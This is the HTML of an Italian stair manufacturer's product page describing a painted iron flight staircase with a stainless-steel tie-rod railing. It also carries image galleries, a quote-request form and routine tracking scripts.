

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zichichi.it/scale-a-rampe/scala-rampe-in-ferro-verniciato-ringhiera-tiranti-in-acciaio-inox/
body_size: 15354
content:
<!DOCTYPE html>



<!--[if lt IE 7 ]><html class="ie ie6" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 7 ]><html class="ie ie7" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 8 ]><html class="ie ie8" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 9 ]><html class="ie ie9" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if (gt IE 9)|!(IE)]><!--><html lang="it-IT" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->



<head>



    <!-- <link rel="author" href="https://plus.google.com/102172409408343416765" /> -->



    







    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">







    <meta charset="UTF-8" />



    <link rel="profile" href="http://gmpg.org/xfn/11" />







    






    


        <link rel="icon" href="https://www.zichichi.it/wp-content/uploads/2012/08/favico-zichichi-scale-milano.png" type="image/x-icon" />



    






    <link rel="alternate" type="application/rss+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/" />



    <link rel="alternate" type="application/atom+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/atom/" />



    <meta name="facebook-domain-verification" content="yc6o31k57j24pszamszjlkqyllk910" />



    


    <!--[if lt IE 8]>



    <div style=' clear: both; text-align:center; position: relative;'>



    <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>



    </div>



<![endif]-->







        <script>
        (function(n, d, w, dms) {
            var q = new URLSearchParams(w.search);
            var g = function(n1) {
                var dc = d.cookie;
                var p = n1 + "=";
                var b = dc.indexOf("; " + p);
                var e = 0
                if (b == -1) {
                    b = dc.indexOf(p);
                    if (b != 0) return null;
                    e = dc.indexOf(";")
                } else {
                    b += 2;
                    e = dc.indexOf(";", b);
                    if (e == -1) {
                        e = dc.length;
                    }
                }
                console.log(n1, dc.substring(b + p.length, e));
                return decodeURI(dc.substring(b + p.length, e));
            }

            var f = function(a) {
                var i = a || g(n);

                if (i) {
                    i = JSON.parse(i)
                    i.url = w.toString()
                    i.keyword = q.get('key') || i.keyword
                    i.gclid = q.get('gclid') || i.gclid
                    i.utm_campaign = q.get('utm_campaign') || i.utm_campaign
                    i.utm_medium = q.get('utm_medium') || i.utm_medium
                    i.utm_content = q.get('utm_content') || i.utm_content
                } else {
                    console.debug(d.referrer)
                    i = {
                        url: w.toString(),
                        first_page: w.toString(),
                        keyword: q.get('key'),
                        referrer: d.referrer,
                        gclid: q.get('gclid'),
                        utm_campaign: q.get('utm_campaign'),
                        utm_medium: q.get('utm_medium'),
                        utm_content: q.get('utm_content'),
                    };
                }

                var c = n + '=' + encodeURI(JSON.stringify(i)) + '; domain=' + w.host.toString() + '; path=/; samesite=lax;';

                d.cookie = c

                return i
            }

            if (!g('domain_loaded')) {
                window.addEventListener('load', function() {

                    var dmc = dms.filter(function(item) {
                        return item !== w.host;
                    });
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        d.cookie = 'domain_loaded' + '=' + true + '; domain=' + w.host.toString() + '; path=/; samesite=lax;'
                    });
                    for (let i = 0; i < dmc.length; i++) {
                        const el = dmc[i];
                        var u = w.protocol + '//' + el + '/wp-admin/admin-ajax.php?action=load_session'
                        if (g('PHPSESSID')) {
                            u += '&session_id=' + g('PHPSESSID')
                        }
                        req.open("GET", u);
                        req.send();
                    }

                    return;
                })
            } else if (d.referrer) {
                var ref = new URL(d.referrer).host
                if (w.host !== ref && dms.indexOf(ref) > -1) {
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        f(this.response)
                    });
                    var u = w.protocol + '//' + w.host + '/wp-admin/admin-ajax.php?action=fetch_session'
                    if (q.get('session_id')) {
                        u += '&session_id=' + q.get('session_id')
                    }
                    req.open("GET", u);
                    req.send();
                    return;
                }
            }

            f()
        })("ZICHICHIIT", document, window.location, "DOMINI_COLLEGATI");
    </script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.6.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Scala a rampe in ferro con ringhiera con tiranti in acciaio inox</title>
<meta name="description" content="Scala a giorno con doppia struttura portante laterale ai gradini in acciaio al carbonio verniciato e ringhiera in acciaio inox satinato con appositi tiranti."/>
<link rel="canonical" href="https://www.zichichi.it/scale-a-rampe/scala-rampe-in-ferro-verniciato-ringhiera-tiranti-in-acciaio-inox/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Scala a rampe in ferro con ringhiera con tiranti in acciaio inox" />
<meta property="og:description" content="Scala a giorno con doppia struttura portante laterale ai gradini in acciaio al carbonio verniciato e ringhiera in acciaio inox satinato con appositi tiranti." />
<meta property="og:url" content="https://www.zichichi.it/scale-a-rampe/scala-rampe-in-ferro-verniciato-ringhiera-tiranti-in-acciaio-inox/" />
<meta property="og:site_name" content="Zichichi di Camera Gina" />
<meta property="og:image" content="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:domain" content="Zichichi di Camera Gina"/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//www.recaptcha.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='contact-form-7-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/jquery-1.7.2.min.js,wp-content/plugins/g-business-reviews-rating/wp/js/js.js,wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js,wp-content/themes/theme1899/js/modernizr.js,wp-content/themes/theme1899/js/superfish.js,wp-content/themes/theme1899/js/jquery.tools.min.js,wp-content/themes/theme1899/js/jquery.loader.js,wp-content/themes/theme1899/js/jquery.cycle.all.js,wp-content/themes/theme1899/js/si.files.js,wp-content/themes/theme1899/js/custom.js'></script>
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js'></script>


            <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);
            </script>

                    <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K5F84XP');</script>
        <!-- End Google Tag Manager -->
        






    






    <!--[if lt IE 9]>



    <style type="text/css">.border {behavior:url(https://www.zichichi.it/wp-content/themes/theme1899/PIE.php)}</style>



<![endif]-->







    <script type="text/javascript">



        // initialise plugins



        jQuery(function() {



            // main navigation init



            jQuery('ul.sf-menu').superfish({



                    delay:       1000,      // one second delay on mouseout



                    animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation



                speed:       'normal',  // faster animation speed



                autoArrows:  false,   // generation of arrow mark-up (for submenu)



                dropShadows: false



            });







        });







        // Init for audiojs



        // audiojs.events.ready(function() {



        //     var as = audiojs.createAll();



        // });







        // Init for si.files



        SI.Files.stylizeAll();



        jQuery(function() {



            jQuery('.latestpost li:nth-child(4n), .related-posts li:nth-child(4n)').addClass('nomargin');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').append('<span class="stroke"></span>');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').hover(



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0.5}, 350)},



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0}, 350)}



                );



            if (jQuery.browser.msie && jQuery.browser.version < 10) {



                jQuery('input[type="submit"], input[type="reset"]').hover(function() {



                    jQuery(this).addClass('submit-hover')



                },



                function() {



                    jQuery(this).removeClass('submit-hover')



                });



            }



        });



    </script>







    






<style type="text/css">



    






    






    


</style>






<script type="application/ld+json">



    {



        "@context": "http://schema.org",



        "@type": "WebSite",



        "name": "Zichichi Scale",



        "alternateName": "Zichichi Scale a Milano, si dedica alla progettazione e realizzazione di scale civili ed industriali per uso pubblico/privato. Scale a chiocciola, scale a rampe, ringhiere.",



        "url": "https://www.zichichi.it"



    }



</script>














<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500&display=swap" rel="stylesheet">



<script>window.onload = function(){ document.addEventListener( 'wpcf7mailsent', function( event ) { dataLayer.push({ 'event' : 'modulocf7inviatoconsuccesso' }); }, false ); }</script>



</head>







<body id="body" attr-lang="it" iubenda-site-id="4254500" iubenda-cookie-policy-id="40476850"  class="attachment prodotti-template-default single single-prodotti postid-3378 attachmentid-3378 attachment-">







    


    <!-- Google Tag Manager (noscript) -->



    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5F84XP"



    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



    <!-- End Google Tag Manager (noscript) -->



    


    <div class="c-frame">



        <a href="tel:+39022155009" class="c-frame__button c-frame__button--call"><img src="data:image/svg+xml;base64,



            [base64]" /></a>



            
                <button class="c-frame__button js-modal" type="button">Contattaci</button>

            
            


        </div>






        <div id="main" class="main-zichichi"><!-- this encompasses the entire Web site -->



            <div class="quick-contact">



                <div class="container_16 clearfix">



                    <a href="tel:+39022155009">+39 02.215.500.9</a>



                    <a href="mailto: info@zichichi.it">info@zichichi.it</a>



                    <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10" height="14"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>



                    <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="18" height="18"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>



                </div>



            </div>







            






            






            <header id="header" class="new-header">







                <div class="container_16 clearfix">



                    <div class="grid_16">



                        <a href="#" class="menu-click js-menu-click">



                            <span></span>



                            <span class="menu-click__center"></span>



                            <span></span>



                        </a>



                        <div class="logo">



                            


                                


                                    <a href="https://www.zichichi.it/" id="logo" title="Scale e Scale a chiocciola a Milano - Zichichi"><img src="https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg" alt="Zichichi di Camera Gina" title=""></a>



                                


                            


                        </div>



                        <nav class="primary">



                            <ul id="topnav" class="sf-menu"><li id="menu-item-3616" class="c-btn__opacity show-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://www.zichichi.it/prenota-appuntamento/">Prenota un appuntamento</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.zichichi.it/">Home</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1649"><a href="https://www.zichichi.it/azienda/chi-siamo/">Azienda</a>
<ul class="sub-menu">
	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.zichichi.it/azienda/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.zichichi.it/azienda/servizi/">Servizi</a></li>
</ul>
</li>
<li id="menu-item-2770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2770"><a>Prodotti</a>
<ul class="sub-menu">
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-prodotti current-prodotti-ancestor menu-item-823"><a href="https://www.zichichi.it/scale-a-rampe/">Scale a rampe</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-822"><a href="https://www.zichichi.it/scale-a-sbalzo/">Scale a sbalzo</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-824"><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/">Scale a chiocciola</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-801"><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/">Ringhiere scale</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-1358"><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/">Rivestimenti scale</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-798"><a href="https://www.zichichi.it/soppalchi/">Soppalchi</a></li>
</ul>
</li>
<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363"><a href="https://www.zichichi.it/showroom-scale-interne-milano/">Showroom</a></li>
<li id="menu-item-10806" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10806"><a href="#pll_switcher"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-59 lang-item-it lang-item-first current-lang no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10806-it"><a href="https://www.zichichi.it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a></li>
	<li class="lang-item lang-item-73 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10806-en"><a href="https://www.zichichi.it/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
</li>
<li id="menu-item-3640" class="c-btn__menu hide-mobile js-modal menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="#">Preventivo Gratuito</a></li>
</ul>


                        </nav><!--.primary-->



                    </div>



                </div><!--.container_16-->



            </header>







            <div class="primary_content_wrap">



                <div class="container_16 clearfix">



<div id="content" class="grid_16 dettaglio" itemtype="https://schema.org/Product" itemscope>
            <span class="c-img-single-prodotti" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2014/10/scale-a-rampe-ferro-legno-vetro-acciaio-milano-zichichi.jpg')"></span>
                <div class="header-title singular-product">


    
        
                                                                                                        <h1 itemprop="name">
                            Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox                        </h1>
                                                                                

        
    </div>

    <div class="breadcrumbs">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList"><li class="first-element" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it" itemprop="item"><span>Home</span><span itemprop="name" style="display:none">Zichichi Scale</span></a><meta itemprop="position" content="1" /></li><li class="separator"> > </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it/scale-a-rampe/" itemprop="item"><span itemprop="name">Scale a rampe</span></a><meta itemprop="position" content="3" /></li><li class="separator"> > </li><li class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox</span><meta itemprop="position" content="4" /></li></ul>
    </div>

            
                <div class="two_third content-singular-product">

                            <div class="c-slider__main">
                    <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg">
                        <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg" />

                        <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg" alt="Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox" style="display:none"></div>
                    </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1.jpg" alt="Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-2.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-2.jpg" alt="Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-2.jpg" />
                            </a>
                                    </div>

            
                                        <div class="c-slider__low">
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg" alt="Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox" style="display:none"></div>
                        </a>
                                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg" alt="Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-2.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/08-Scala-a-rampe-in-ferro-verniciato-con-ringhiera-con-tiranti-in-acciaio-inox-1-1.jpg" alt="Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox" style="display:none"></div>
                        </a>
                                    </div>
            
            <div class="clear" style="height: 20px;"></div>
            <div itemprop="description">
                <h2>Scala a rampe in ferro verniciato con ringhiera con tiranti in acciaio inox</h2>
                <p>Scala a giorno con doppia struttura portante laterale ai gradini in acciaio al carbonio verniciato a forno o a spruzzo.</p>
<p>Fissaggio dei gradini senza viti a vista sulla struttura. Collegamenti fra le strutture con incastro brevettato.</p>
<p>Ringhiera composta da correnti verticali in acciaio inox satinato con appositi tiranti</p>
                <a class="open-preventivo"><em>Clicca qui per richiedere subito un <strong>preventivo gratuito senza impegno</strong>!</em></a>

                <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                    <meta itemprop="name" content="Zichichi Scale" />
                </span>
            </div>
        </div>
        <style>
        .single-prodotti ul li h4 a,
        .page-template-page-prodotti-php ul li h4 a {
            display: block;
            font-family: "Calibri";
            font-size: 18px;
            height: 60px;
            line-height: 20px;
        }

        .prodright,
        .content-singular-product h2,
        #content h2 {
            font-size: 26px;
            line-height: 30px;
        }
    </style>
    <div class="one_third imgcat single-sidebar">


                    <div class="prev-container">
                <div class="preventivi prev-toggle">
                    <span class="close-x"></span>
                    <p class="chiedi">Chiedi un PREVENTIVO gratuito e senza impegno, clicca qui!</p>
                    <div class="prev-form">
                        <div role="form" class="wpcf7" id="wpcf7-f1426-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-rampe/scala-rampe-in-ferro-verniciato-ringhiera-tiranti-in-acciaio-inox/#wpcf7-f1426-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                    </div>
                </div>
            </div>

                            <h3 class="prodright">Categorie</h3>
                <ul class="related-products">
                    <li ><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/" title="Scale a chiocciola"> Scale a chiocciola </a></li><li ><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/" title="Ringhiere scale"> Ringhiere scale </a></li><li class="selected"><a href="https://www.zichichi.it/scale-a-rampe/" title="Scale a rampe"> Scale a rampe </a></li><li ><a href="https://www.zichichi.it/scale-a-sbalzo/" title="Scale a sbalzo"> Scale a sbalzo </a></li><li ><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/" title="Rivestimenti scale"> Rivestimenti scale </a></li><li ><a href="https://www.zichichi.it/soppalchi/" title="Soppalchi"> Soppalchi </a></li>                </ul>
                        <div class="product-pagination">
                                        <a href="https://www.zichichi.it/scale-a-rampe/scala-rampe-in-legno-ringhiera-in-acciaio-inox-satinato/" title="Scala a rampe in legno con ringhiera in acciaio inox satinato" class="btn-zichichi">
                                                        <img src="https://www.zichichi.it/wp-content/uploads/2020/02/07-Scala-a-rampe-in-legno-con-ringhiera-in-acciaio-inox-satinato-1-1-240x360.jpg" alt="Scala a rampe in legno con ringhiera in acciaio inox satinato" />
                            &larr; Precedente
                        </a>
